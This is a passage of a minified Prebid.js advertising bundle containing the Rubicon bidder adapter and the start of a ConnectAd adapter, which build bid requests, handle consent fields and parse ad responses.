d=null,u="".concat(r.adServerBaseUrl,"/").concat(this.CONSTANTS.END_POINT,"?").concat(this.CONSTANTS.AD_SERVER_URL_PARAM),l={bid_request:this.createBasicBidRequestObject(r,n)},p=0;p<o.length;p++)if((i=o[p]).errorCode)(d=d||[]).push({errorCode:i.errorCode,adUnitId:i.adUnitId});else{s&&c.idMappings.push({adUnitId:i.adUnitId,id:i.impressionObject.id}),l.bid_request.imp=l.bid_request.imp||[],l.bid_request.imp.push(i.impressionObject);var f=!1;(u+encodeURIComponent(JSON.stringify(l))).length>this.CONSTANTS.MAX_URL_LENGTH&&(f=!0,l.bid_request.imp.length>1&&(l.bid_request.imp.pop(),s&&c.idMappings.pop(),p--)),!f&&r.singleRequestMode&&p!==o.length-1||(c.requests.push(this.formatRequest(r,l)),l={bid_request:this.createBasicBidRequestObject(r,n)})}return d&&(c.errors=d),c},this.formatRequest=function(e,t){return e.returnObjType===this.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT?{method:"GET",url:"".concat(e.adServerBaseUrl,"/").concat(this.CONSTANTS.END_POINT),data:"".concat(this.CONSTANTS.AD_SERVER_URL_PARAM).concat(encodeURIComponent(JSON.stringify(t)))}:{url:"".concat(e.adServerBaseUrl,"/")+"".concat(this.CONSTANTS.END_POINT,"?").concat(this.CONSTANTS.AD_SERVER_URL_PARAM)+encodeURIComponent(JSON.stringify(t))}},this.createBasicBidRequestObject=function(e,r){var n={secure:1};if(e.requestId?n.id=e.requestId:n.id=t.getUniqueIdentifierStr(),e.domain&&(n.domain=e.domain),e.page&&(n.page=e.page),e.ref&&(n.ref=e.ref),e.callback&&(n.callback=e.callback),e.libVersion&&(n.version=e.libVersion+"-"+this.CONSTANTS.CLIENT_VERSION),e.referrer&&(n.referrer=e.referrer),(e.gdpr||0===e.gdpr)&&(n.gdpr=e.gdpr),e.usPrivacy&&(n.us_privacy=e.usPrivacy),e.schain&&(n.schain=e.schain),e.user&&(n.user=e.user),r)for(var i in r)n[i]=r[i];return n},this.createImpressionObject=function(e){var r={},n={};if(r.impressionObject=n,e.id?n.id=e.id:n.id=t.getUniqueIdentifierStr(),e.adTypes&&(n.ad_types=e.adTypes),e.adUnitId&&(r.adUnitId=e.adUnitId),e.currency&&(n.currency=e.currency.toUpperCase()),e.bidFloor&&(n.bidfloor=e.bidFloor),e.bidFloorCur&&(n.bidfloorcur=e.bidFloorCur.toUpperCase()),e.placementId&&(n.pid=e.placementId),e.publisherId&&(n.pubid=e.publisherId),e.placementKey&&(n.pkey=e.placementKey),e.transactionId&&(n.tid=e.transactionId),!t.isEmpty(e.video)){var i=rn({},e.video);1!==i.skip&&(delete i.skipmin,delete i.skipafter,0!==i.skip&&(t.logWarn("video.skip: invalid value '".concat(i.skip,"'. Expected 0 or 1")),delete i.skip)),t.isEmpty(i)||(n.video=i)}if(e.keyValues)for(var o in e.keyValues)for(var a=0;a<e.keyValues[o].length;a++)n.kvw=n.kvw||{},n.kvw[o]=n.kvw[o]||[],n.kvw[o].push(e.keyValues[o][a]);if(n.banner={},e.size&&e.size.w&&e.size.h&&(n.banner.w=e.size.w,n.banner.h=e.size.h),e.format&&t.isArray(e.format)){var s=e.format.filter((function(e){return 2===e.length&&t.isInteger(e[0])&&t.isInteger(e[1])&&e[0]>=0&&e[1]>=0})).map((function(e){return{w:e[0],h:e[1]}}));s.length>0&&(n.banner.format=s)}return n.pid||n.pubid||n.pkey||n.banner&&n.banner.w&&n.banner.h||(r.impressionObject=null,r.errorCode=this.CONSTANTS.ERROR_CODES.MISSING_PLACEMENT_PARAMS),r}}function pn(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function fn(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?pn(Object(r),!0).forEach((function(t){bn(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):pn(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function mn(){return mn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},mn.apply(this,arguments)}function gn(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,i,o,a,s=[],c=!0,d=!1;try{if(o=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=o.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){d=!0,i=e}finally{try{if(!c&&null!=r.return&&(a=r.return(),Object(a)!==a))return}finally{if(d)throw i}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return vn(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return vn(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function vn(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function bn(e,t,r){return(t=function(e){var t=function(e,t){if("object"!==hn(e)||null===e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!==hn(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===hn(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function hn(e){return hn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},hn(e)}(0,mr.dX)(an);var yn="https://video-outstream.rubiconproject.com/apex-2.0.0.js",_n={};c.vc.getConfig("rubicon",(function(e){t.mergeDeep(_n,e.rubicon)}));var wn={1:"468x60",2:"728x90",5:"120x90",7:"125x125",8:"120x600",9:"160x600",10:"300x600",13:"200x200",14:"250x250",15:"300x250",16:"336x280",17:"240x400",19:"300x100",31:"980x120",32:"250x360",33:"180x500",35:"980x150",37:"468x400",38:"930x180",39:"750x100",40:"750x200",41:"750x300",42:"2x4",43:"320x50",44:"300x50",48:"300x300",53:"1024x768",54:"300x1050",55:"970x90",57:"970x250",58:"1000x90",59:"320x80",60:"320x150",61:"1000x1000",64:"580x500",65:"640x480",66:"930x600",67:"320x480",68:"1800x1000",72:"320x320",73:"320x160",78:"980x240",79:"980x300",80:"980x400",83:"480x300",85:"300x120",90:"548x150",94:"970x310",95:"970x100",96:"970x210",101:"480x320",102:"768x1024",103:"480x280",105:"250x800",108:"320x240",113:"1000x300",117:"320x100",125:"800x250",126:"200x600",144:"980x600",145:"980x150",152:"1000x250",156:"640x320",159:"320x250",179:"250x600",195:"600x300",198:"640x360",199:"640x200",213:"1030x590",214:"980x360",221:"1x1",229:"320x180",230:"2000x1400",232:"580x400",234:"6x6",251:"2x2",256:"480x820",257:"400x600",258:"500x200",259:"998x200",264:"970x1000",265:"1920x1080",274:"1800x200",278:"320x500",282:"320x400",288:"640x380",548:"500x1000",550:"980x480",552:"300x200",558:"640x640"};t._each(wn,(function(e,t){return wn[e]=t}));var In={code:"rubicon",gvlid:52,supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){if("object"!==hn(e.params))return!1;for(var r=0,n=["accountId","siteId","zoneId"];r<n.length;r++)if(e.params[n[r]]=parseInt(e.params[n[r]]),isNaN(e.params[n[r]]))return t.logError("Rubicon: wrong format of accountId or siteId or zoneId."),!1;var i=xn(e,!0);return!!i&&("video"!==i||function(e){var r=!0,n=Object.prototype.toString.call([]),i=Object.prototype.toString.call(0),o={mimes:n,protocols:n,linearity:i,api:n};return Object.keys(o).forEach((function(n){Object.prototype.toString.call(t.deepAccess(e,"mediaTypes.video."+n))!==o[n]&&(r=!1,t.logError("Rubicon: mediaTypes.video."+n+" is required and must be of type: "+o[n]))})),r}(e))},buildRequests:function(r,n){var i=[],o=r.filter((function(e){return"video"===xn(e)})).map((function(r){r.startTime=(new Date).getTime();var i={id:r.transactionId,test:c.vc.getConfig("debug")?1:0,cur:["USD"],source:{tid:r.transactionId},tmax:n.timeout,imp:[{exp:c.vc.getConfig("s2sConfig.defaultTtl"),id:r.adUnitCode,secure:1,ext:bn({},r.bidder,r.params),video:t.deepAccess(r,"mediaTypes.video")||{}}],ext:{prebid:{channel:{name:"pbjs",version:publypbjs.version},cache:{vastxml:{returnCreative:!0===_n.returnVast}},targeting:{includewinners:!0,includebidderkeys:!1,pricegranularity:Cn(c.vc)},bidders:{rubicon:{integration:_n.int_type||"pbjs"}}}}};"rubicon"!==r.bidder&&(i.ext.prebid.aliases=bn({},r.bidder,"rubicon"));var o,a,s=e().installedModules;if(!s||s.length&&-1===s.indexOf("rubiconAnalyticsAdapter")||t.deepSetValue(i,"ext.prebid.analytics",{rubicon:{"client-analytics":!0}}),"function"!=typeof r.getFloor||_n.disableFloors)o=parseFloat(t.deepAccess(r,"params.floor"));else{var d;try{d=r.getFloor({currency:"USD",mediaType:"video",size:Sn(r,"video")})}catch(e){t.logError("Rubicon: getFloor threw an error: ",e)}o="object"!==hn(d)||"USD"!==d.currency||isNaN(parseInt(d.floor))?void 0:parseFloat(d.floor)}(isNaN(o)||(i.imp[0].bidfloor=o),i.imp[0].ext[r.bidder].video.size_id=function(e){var r=parseInt(t.deepAccess(e,"params.video.size_id"));if(!isNaN(r))return r;return"outstream"===t.deepAccess(e,"mediaTypes.".concat(E.pX,".context"))?203:201}(r),function(e,t,r){if(!e)return;"object"===hn(c.vc.getConfig("app"))?e.app=c.vc.getConfig("app"):e.site={page:En(t,r)};"object"===hn(c.vc.getConfig("device"))&&(e.device=c.vc.getConfig("device"));t.params.video.language&&["site","device"].forEach((function(r){e[r]&&(e[r].content=mn({language:t.params.video.language},e[r].content))}))}(i,r,n),function(e,t){"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.skip&&(e.imp[0].video.skip=t.params.video.skip);"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.skipafter&&(e.imp[0].video.skipafter=t.params.video.skipdelay);"object"===hn(e.imp[0].video)&&void 0===e.imp[0].video.pos&&("atf"===t.params.position?e.imp[0].video.pos=1:"btf"===t.params.position&&(e.imp[0].video.pos=3));var r=Sn(t,"video");e.imp[0].video.w=r[0],e.imp[0].video.h=r[1]}(i,r),n.gdprConsent)&&("boolean"==typeof n.gdprConsent.gdprApplies&&(a=n.gdprConsent.gdprApplies?1:0),t.deepSetValue(i,"regs.ext.gdpr",a),t.deepSetValue(i,"user.ext.consent",n.gdprConsent.consentString));n.uspConsent&&t.deepSetValue(i,"regs.ext.us_privacy",n.uspConsent);var u=t.deepAccess(n,"bids.0.userIdAsEids");u&&u.length&&t.deepSetValue(i,"user.ext.eids",u);var l=c.vc.getConfig("user.id");l&&t.deepSetValue(i,"user.id",l),!0===c.vc.getConfig("coppa")&&t.deepSetValue(i,"regs.coppa",1),r.schain&&kn(r.schain)&&t.deepSetValue(i,"source.ext.schain",r.schain);var p=c.vc.getConfig("multibid");return p&&t.deepSetValue(i,"ext.prebid.multibid",p.reduce((function(e,t){var r={};return Object.keys(t).forEach((function(e){r[e.toLowerCase()]=t[e]})),e.push(r),e}),[])),Tn(r,E.pX,i),r.storedAuctionResponse&&t.deepSetValue(i.imp[0],"ext.prebid.storedauctionresponse.id",r.storedAuctionResponse.toString()),t.deepSetValue(i.imp[0],"ext.prebid.auctiontimestamp",n.auctionStart),{method:"POST",url:"https://".concat(_n.videoHost||"prebid-server",".rubiconproject.com/openrtb2/auction"),data:i,bidRequest:r}}));if(!0!==_n.singleRequest)i=o.concat(r.filter((function(e){return"banner"===xn(e)})).map((function(e){var r=In.createSlotParams(e,n);return{method:"GET",url:"https://".concat(_n.bannerHost||"fastlane",".rubiconproject.com/a/api/fastlane.json"),data:In.getOrderedParams(r).reduce((function(e,n){var i=r[n];return t.isStr(i)&&""!==i||t.isNumber(i)?"".concat(e).concat(Rn(n,i),"&"):e}),"")+"slots=1&rand=".concat(Math.random()),bidRequest:e}})));else{var a=r.filter((function(e){return"banner"===xn(e)})).reduce((function(e,t){return(e[t.params.siteId]=e[t.params.siteId]||[]).push(t),e}),{});i=o.concat(Object.keys(a).reduce((function(e,r){var i,o;return(i=a[r],o=10,i.map((function(e,t){return t%o==0?i.slice(t,t+o):null})).filter((function(e){return e}))).forEach((function(r){var i=In.combineSlotUrlParams(r.map((function(e){return In.createSlotParams(e,n)})));e.push({method:"GET",url:"https://".concat(_n.bannerHost||"fastlane",".rubiconproject.com/a/api/fastlane.json"),data:In.getOrderedParams(i).reduce((function(e,r){var n=i[r];return t.isStr(n)&&""!==n||t.isNumber(n)?"".concat(e).concat(Rn(r,n),"&"):e}),"")+"slots=".concat(r.length,"&rand=").concat(Math.random()),bidRequest:r})})),e}),[]))}return i},getOrderedParams:function(e){var t=/^tg_v/,r=/^tg_i/,n=/^eid_|^tpid_/,i=["account_id","site_id","zone_id","size_id","alt_size_ids","p_pos","gdpr","gdpr_consent","us_privacy","rp_schain"].concat(Object.keys(e).filter((function(e){return n.test(e)}))).concat(["x_liverampidl","ppuid","rf","p_geo.latitude","p_geo.longitude","kw"]).concat(Object.keys(e).filter((function(e){return t.test(e)}))).concat(Object.keys(e).filter((function(e){return r.test(e)}))).concat(["tk_flint","x_source.tid","x_source.pchain","p_screen_res","rp_floor","rp_secure","tk_user_key"]);return i.concat(Object.keys(e).filter((function(e){return-1===i.indexOf(e)})))},combineSlotUrlParams:function(e){if(1===e.length)return e[0];var t=e.reduce((function(t,r,n){return Object.keys(r).forEach((function(i){t.hasOwnProperty(i)||(t[i]=new Array(e.length)),t[i].splice(n,1,r[i])})),t}),{}),r=new RegExp("^([^;]*)(;\\1)+$");return Object.keys(t).forEach((function(e){var n=t[e].join(";"),i=n.match(r);t[e]=i?i[1]:n})),t},createSlotParams:function(e,r){e.startTime=(new Date).getTime();var n=e.params,i=Sn(e,"banner"),o=gn(n.latLong||[],2),a=o[0],s=o[1],d={account_id:n.accountId,site_id:n.siteId,zone_id:n.zoneId,size_id:i[0],alt_size_ids:i.slice(1).join(",")||void 0,rp_floor:(n.floor=parseFloat(n.floor))>=.01?n.floor:void 0,rp_secure:"1",tk_flint:"".concat(_n.int_type||"pbjs_lite","_v4.43.4"),"x_source.tid":e.transactionId,"x_source.pchain":n.pchain,p_screen_res:[window.screen.width,window.screen.height].join("x"),tk_user_key:n.userId,"p_geo.latitude":isNaN(parseFloat(a))?void 0:parseFloat(a).toFixed(4),"p_geo.longitude":isNaN(parseFloat(s))?void 0:parseFloat(s).toFixed(4),"tg_fl.eid":e.code,rf:En(e,r)};if("function"==typeof e.getFloor&&!_n.disableFloors){var u;try{u=e.getFloor({currency:"USD",mediaType:"banner",size:"*"})}catch(e){t.logError("Rubicon: getFloor threw an error: ",e)}d.rp_hard_floor="object"!==hn(u)||"USD"!==u.currency||isNaN(parseInt(u.floor))?void 0:u.floor}d.p_pos="atf"===n.position||"btf"===n.position?n.position:"";var l=c.vc.getConfig("user.id");return l&&(d.ppuid=l),e.userIdAsEids&&e.userIdAsEids.forEach((function(e){try{if("adserver.org"===e.source?(d.tpid_tdid=e.uids[0].id,d["eid_adserver.org"]=e.uids[0].id):"liveintent.com"===e.source?(d["tpid_liveintent.com"]=e.uids[0].id,d["eid_liveintent.com"]=e.uids[0].id,e.ext&&Array.isArray(e.ext.segments)&&e.ext.segments.length&&(d["tg_v.LIseg"]=e.ext.segments.join(","))):"liveramp.com"===e.source?d.x_liverampidl=e.uids[0].id:"sharedid.org"===e.source?d["eid_sharedid.org"]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype,"^").concat(e.uids[0].ext&&e.uids[0].ext.third||""):"id5-sync.com"===e.source?d["eid_id5-sync.com"]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype,"^").concat(e.uids[0].ext&&e.uids[0].ext.linkType||""):d["eid_".concat(e.source)]="".concat(e.uids[0].id,"^").concat(e.uids[0].atype||""),!d.ppuid){var r=f()(e.uids,(function(e){return e.ext&&"ppuid"===e.ext.stype}));r&&r.id&&(d.ppuid=r.id)}}catch(r){t.logWarn("Rubicon: error reading eid:",e,r)}})),r.gdprConsent&&("boolean"==typeof r.gdprConsent.gdprApplies&&(d.gdpr=Number(r.gdprConsent.gdprApplies)),d.gdpr_consent=r.gdprConsent.consentString),r.uspConsent&&(d.us_privacy=encodeURIComponent(r.uspConsent)),d.rp_maxbids=r.bidLimit||1,Tn(e,E.Mk,d),!0===c.vc.getConfig("coppa")&&(d.coppa=1),e.schain&&kn(e.schain)&&(d.rp_schain=In.serializeSupplyChain(e.schain)),d},serializeSupplyChain:function(e){if(!kn(e))return"";var t=e.ver,r=e.complete,n=e.nodes;return"".concat(t,",").concat(r,"!").concat(In.serializeSupplyChainNodes(n))},serializeSupplyChainNodes:function(e){var t=["asi","sid","hp","rid","name","domain"];return e.map((function(e){return t.map((function(t){return encodeURIComponent(e[t]||"")})).join(",")})).join("!")},interpretResponse:function(e,r){var n=r.bidRequest;if(!(e=e.body)||"object"!==hn(e))return[];if(e.seatbid){var i=t.deepAccess(e,"ext.errors.rubicon");Array.isArray(i)&&i.length>0&&t.logWarn("Rubicon: Error in video response");var o=[];return e.seatbid.forEach((function(r){(r.bid||[]).forEach((function(i){var a={requestId:n.bidId,currency:e.cur||"USD",creativeId:i.crid,cpm:i.price||0,bidderCode:r.seat,ttl:300,netRevenue:!1!==_n.netRevenue,width:i.w||t.deepAccess(n,"mediaTypes.video.w")||t.deepAccess(n,"params.video.playerWidth"),height:i.h||t.deepAccess(n,"mediaTypes.video.h")||t.deepAccess(n,"params.video.playerHeight")};i.id&&(a.seatBidId=i.id),i.dealid&&(a.dealId=i.dealid),i.adomain&&t.deepSetValue(a,"meta.advertiserDomains",Array.isArray(i.adomain)?i.adomain:[i.adomain]),t.deepAccess(i,"ext.bidder.rp.advid")&&t.deepSetValue(a,"meta.advertiserId",i.ext.bidder.rp.advid);var s=t.deepAccess(e,"ext.responsetimemillis.rubicon");if(n&&s&&(n.serverResponseTimeMs=s),t.deepAccess(i,"ext.prebid.type")===E.pX){a.mediaType=E.pX,t.deepSetValue(a,"meta.mediaType",E.pX);var c=t.deepAccess(i,"ext.prebid.targeting");c&&"object"===hn(c)&&(a.adserverTargeting=c),i.ext.prebid.cache&&"object"===hn(i.ext.prebid.cache.vastXml)&&i.ext.prebid.cache.vastXml.cacheId&&i.ext.prebid.cache.vastXml.url?(a.videoCacheKey=i.ext.prebid.cache.vastXml.cacheId,a.vastUrl=i.ext.prebid.cache.vastXml.url):c&&c.hb_uuid&&c.hb_cache_host&&c.hb_cache_path&&(a.videoCacheKey=c.hb_uuid,a.vastUrl="https://".concat(c.hb_cache_host).concat(c.hb_cache_path,"?uuid=").concat(c.hb_uuid)),i.adm&&(a.vastXml=i.adm),i.nurl&&(a.vastUrl=i.nurl),!a.vastUrl&&i.nurl&&(a.vastUrl=i.nurl),"outstream"===t.deepAccess(n,"mediaTypes.video.context").toLowerCase()&&(a.renderer=function(e){var r=g.install({id:e.adId,url:_n.rendererUrl||yn,config:_n.rendererConfig||{},loaded:!1,adUnitCode:e.adUnitCode});try{r.setRender(An)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return r}(a))}else t.logWarn("Rubicon: video response received non-video media type");o.push(a)}))})),o}var a,s=e.ads,c=0;return"object"!==hn(n)||Array.isArray(n)||"video"!==xn(n)||"object"!==hn(s)||(s=s[n.adUnitCode]),!Array.isArray(s)||s.length<1?[]:s.reduce((function(r,i,o){if(i.impression_id&&a===i.impression_id?c++:a=i.impression_id,"ok"!==i.status)return r;var s,d,u=Array.isArray(n)?n[o-c]:n;if(u&&"object"===hn(u)){var l={requestId:u.bidId,currency:"USD",creativeId:i.creative_id||"".concat(i.network||"","-").concat(i.advertiser||""),cpm:i.cpm||0,dealId:i.deal,ttl:300,netRevenue:!1!==_n.netRevenue,rubicon:{advertiserId:i.advertiser,networkId:i.network},meta:{advertiserId:i.advertiser,networkId:i.network,mediaType:E.Mk}};if(i.creative_type&&(l.mediaType=i.creative_type),i.adomain&&(l.meta.advertiserDomains=Array.isArray(i.adomain)?i.adomain:[i.adomain]),i.creative_type===E.pX)l.width=u.params.video.playerWidth,l.height=u.params.video.playerHeight,l.vastUrl=i.creative_depot_url,l.impression_id=i.impression_id,l.videoCacheKey=i.impression_id;else{l.ad=(s=i.script,d=i.impression_id,"<html>\n<head><script type='text/javascript'>inDapIF=true;<\/script></head>\n<body style='margin : 0; padding: 0;'>\n\x3c!-- Rubicon Project Ad Tag --\x3e\n<div data-rp-impression-id='".concat(d,"'>\n<script type='text/javascript'>").concat(s,"<\/script>\n</div>\n</body>\n</html>"));var p=gn(wn[i.size_id].split("x").map((function(e){return Number(e)})),2);l.width=p[0],l.height=p[1]}l.rubiconTargeting=(Array.isArray(i.targeting)?i.targeting:[]).reduce((function(e,t){return e[t.key]=t.values[0],e}),{rpfl_elemid:u.adUnitCode}),r.push(l)}else t.logError("Rubicon: bidRequest undefined at index position:".concat(o),n,e);return r}),[]).sort((function(e,t){return(t.cpm||0)-(e.cpm||0)}))},getUserSyncs:function(e,t,r,n){if(!Dn&&e.iframeEnabled){var i="";return r&&"string"==typeof r.consentString&&("boolean"==typeof r.gdprApplies?i+="?gdpr=".concat(Number(r.gdprApplies),"&gdpr_consent=").concat(r.consentString):i+="?gdpr_consent=".concat(r.consentString)),n&&(i+="".concat(i?"&":"?","us_privacy=").concat(encodeURIComponent(n))),Dn=!0,{type:"iframe",url:"https://".concat(_n.syncHost||"eus",".rubiconproject.com/usync.html")+i}}},transformBidParams:function(e,r){return t.convertTypes({accountId:"number",siteId:"number",zoneId:"number"},e)}};function En(e,t){var r=c.vc.getConfig("pageUrl");return e.params.referrer?r=e.params.referrer:r||(r=t.refererInfo.referer),e.params.secure?r.replace(/^http:/i,"https:"):r}function An(e){var t,r=document.getElementById(e.adUnitCode);(t=r.querySelector("div[id^='google_ads']"))&&t.style.setProperty("display","none"),function(e){var t=e.querySelector("script[id^='sas_script']"),r=t&&t.nextSibling;r&&"iframe"===r.localName&&r.style.setProperty("display","none")}(r);var n=e.renderer.getConfig();e.renderer.push((function(){window.MagniteApex.renderAd({width:e.width,height:e.height,vastUrl:e.vastUrl,placement:{attachTo:"#".concat(e.adUnitCode),align:n.align||"center",position:n.position||"append"},closeButton:n.closeButton||!1,label:n.label||void 0,collapse:n.collapse||!0})}))}function Sn(e,r){var n=e.params;if("video"===r){var i=[];return n.video&&n.video.playerWidth&&n.video.playerHeight?i=[n.video.playerWidth,n.video.playerHeight]:Array.isArray(t.deepAccess(e,"mediaTypes.video.playerSize"))&&1===e.mediaTypes.video.playerSize.length?i=e.mediaTypes.video.playerSize[0]:Array.isArray(e.sizes)&&e.sizes.length>0&&Array.isArray(e.sizes[0])&&e.sizes[0].length>1&&(i=e.sizes[0]),i}var o=[];return Array.isArray(n.sizes)?o=n.sizes:void 0!==t.deepAccess(e,"mediaTypes.banner.sizes")?o=On(e.mediaTypes.banner.sizes):Array.isArray(e.sizes)&&e.sizes.length>0?o=On(e.sizes):t.logWarn("Rubicon: no sizes are setup or found"),function(e){var t=[15,2,9];return e.sort((function(e,r){var n=t.indexOf(e),i=t.indexOf(r);return n>-1||i>-1?-1===n?1:-1===i?-1:n-i:e-r}))}(o)}function Tn(e,r,n){var i={user:{ext:{data:fn({},e.params.visitor)}},site:{ext:{data:fn({},e.params.inventory)}}};e.params.keywords&&(i.site.keywords=t.isArray(e.params.keywords)?e.params.keywords.join(","):e.params.keywords);var o=t.mergeDeep({},c.vc.getConfig("ortb2")||{},i),a=t.deepAccess(e.ortb2Imp,"ext.data")||{},s={user:[3],site:[1,2]},d={user:"tg_v.",site:"tg_i.",adserver:"tg_i.dfp_ad_unit_code",pbadslot:"tg_i.pbadslot",keywords:"kw"},u=function(e,r,i){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],a=function(e,r,n){if("data"===r&&Array.isArray(e))return e.filter((function(e){return e.segment&&t.deepAccess(e,"ext.segtax")&&s[n]&&-1!==s[n].indexOf(t.deepAccess(e,"ext.segtax"))})).map((function(e){var t=e.segment.filter((function(e){return e.id})).reduce((function(e,t){return e.push(t.id),e}),[]);if(t.length>0)return t.toString()})).toString();if("object"!==hn(e)||Array.isArray(e)){if(void 0!==e)return Array.isArray(e)?e.filter((function(e){if("object"!==hn(e)&&void 0!==e)return e.toString();t.logWarn("Rubicon: Filtered value: ",e,"for key",r,": Expected value to be string, integer, or an array of strings/ints")})).toString():e.toString()}else t.logWarn("Rubicon: Filtered FPD key: ",r,": Expected value to be string, integer, or an array of strings/ints")}(e,i,r),c=d[i]&&o?"".concat(d[i]):"data"===i?"".concat(d[r],"iab"):"".concat(d[r]).concat(i);n[c]=n[c]?n[c].concat(",",a):a};Object.keys(a).forEach((function(e){"adserver"===e?["name","adslot"].forEach((function(t){a[e][t]&&(a[e][t]=a[e][t].toString().replace(/^\/+/,""))})):"pbadslot"===e&&(a[e]=a[e].toString().replace(/^\/+/,""))})),r===E.Mk?(["site","user"].forEach((function(e){Object.keys(o[e]).forEach((function(t){"site"===e&&"content"===t&&o[e][t].data?u(o[e][t].data,e,"data"):"ext"!==t?u(o[e][t],e,t):o[e][t].data&&Object.keys(o[e].ext.data).forEach((function(t){u(o[e].ext.data[t],e,t,!1)}))}))})),Object.keys(a).forEach((function(e){"adserver"===e?u(a[e].adslot,name,e):u(a[e],"site",e)}))):(Object.keys(a).length&&t.mergeDeep(n.imp[0].ext,{data:a}),t.mergeDeep(n,o))}function On(e){return t.parseSizesInput(e).reduce((function(e,t){var r=parseInt(wn[t],10);return r&&e.push(r),e}),[])}function xn(e){var r,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return r=e,"object"===hn(t.deepAccess(r,"params.video"))&&void 0!==t.deepAccess(r,"mediaTypes.".concat(E.pX))?-1===["outstream","instream"].indexOf(t.deepAccess(e,"mediaTypes.".concat(E.pX,".context")))?void(n&&t.logError("Rubicon: mediaTypes.video.context must be outstream or instream")):Sn(e,"video").length<2?void(n&&t.logError("Rubicon: could not determine the playerSize of the video")):(n&&t.logMessage("Rubicon: making video request for adUnit",e.adUnitCode),"video"):0===Sn(e,"banner").length?void(n&&t.logError("Rubicon: could not determine the sizes for banner request")):(n&&t.logMessage("Rubicon: making banner request for adUnit",e.adUnitCode),"banner")}function Cn(e){return{ranges:{low:[{max:5,increment:.5}],medium:[{max:20,increment:.1}],high:[{max:20,increment:.01}],auto:[{max:5,increment:.05},{min:5,max:10,increment:.1},{min:10,max:20,increment:.5}],dense:[{max:3,increment:.01},{min:3,max:8,increment:.05},{min:8,max:20,increment:.5}],custom:e.getConfig("customPriceBucket")&&e.getConfig("customPriceBucket").buckets}[e.getConfig("priceGranularity")]}}function kn(e){var r=!1,n=["asi","sid","hp"];return e.nodes?((r=e.nodes.reduce((function(e,t){return e?n.every((function(e){return t.hasOwnProperty(e)})):e}),!0))||t.logError("Rubicon: required schain params missing"),r):r}function Rn(e,t){return"rp_schain"===e?"rp_schain=".concat(t):"".concat(e,"=").concat(encodeURIComponent(t))}var Dn=!1;function Pn(){return Pn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},Pn.apply(this,arguments)}(0,mr.dX)(In);var zn={code:"connectad",gvlid:138,aliases:["connectadrealtime"],supportedMediaTypes:[E.Mk],isBidRequestValid:function(e){return!(!e.params.networkId||!e.params.siteId)},buildRequests:function(e,r){var n={method:"POST",url:"",data:"",bidRequest:[]};if(e.length<1)return n;var i,o=Pn({placements:[],time:Date.now(),user:{},url:r.refererInfo&&r.refererInfo.referer?r.refererInfo.referer:window.location.href,referrer:window.document.referrer,referrer_info:r.refererInfo,screensize:[window.screen.width,window.screen.height].join("x"),dnt:"yes"==navigator.doNotTrack||"1"==navigator.doNotTrack||"1"==navigator.msDoNotTrack?1:0,language:navigator.language,ua:navigator.userAgent,pversion:"4.43.4"});(!0===c.vc.getConfig("coppa")&&t.deepSetValue(o,"user.coppa",1),e[0].schain&&t.deepSetValue(o,"source.ext.schain",e[0].schain),r.gdprConsent)&&("boolean"==typeof r.gdprConsent.gdprApplies&&(i=r.gdprConsent.gdprApplies?1:0),t.deepSetValue(o,"user.ext.gdpr",i),t.deepSetValue(o,"user.ext.consent",r.gdprConsent.consentString));return r.uspConsent&&t.deepSetValue(o,"user.ext.us_privacy",r.uspConsent),e[0].userId&&t.deepSetValue(o,"user.ext.eids",tn(e[0].userId)),e.map((function(e){var t=Pn({id:e.transactionId,divName:e.bidId,pisze:e.mediaTypes.banner.sizes[0]||e.sizes[0],sizes:e.mediaTypes.banner.sizes,adTypes:Un(e.mediaTypes.banner.sizes||e.sizes),bidfloor:jn(e),siteId:e.params.siteId,networkId:e.params.networkId});t.networkId&&t.siteId&&o.placements.push(t)})),n.data=JSON.stringify(o),n.bidRequest=e,n.url="https://i.connectad.io/api/v2",n},interpretResponse:function(e,t,r){var 